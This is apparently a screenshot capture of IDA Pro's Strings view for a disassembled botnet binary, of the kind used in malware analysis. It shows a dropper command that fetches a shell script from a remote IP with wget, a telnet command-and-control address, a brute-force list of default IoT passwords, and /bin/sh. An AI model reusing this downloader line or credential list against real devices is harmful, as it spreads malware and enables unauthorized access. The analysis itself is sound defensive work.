 IDA View-A Pseudocode-B Pseudocode-A Hex View-1 Strings w
Address Length Type String
.rodata:000... 00000192 C cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/bins.sh; ch...
.rodata:000... 00000012 C 209.141.54.248:23
.rodata:000... 00000005 C root
.rodata:000... 00000006 C admin
.rodata:000... 00000005 C user
.rodata:000... 00000006 C login
.rodata:000... 00000006 C guest
.rodata:000... 00000008 C support
.rodata:000... 00000005 C toor
.rodata:000... 00000009 C changeme
.rodata:000... 00000005 C 1234
.rodata:000... 00000006 C 12345
.rodata:000... 00000007 C 123456
.rodata:000... 00000008 C default
.rodata:000... 00000009 C password
.rodata:000... 00000007 C (null)
.rodata:000... 00000009 C buf: %s\n
.rodata:000... 00000008 C /bin/sh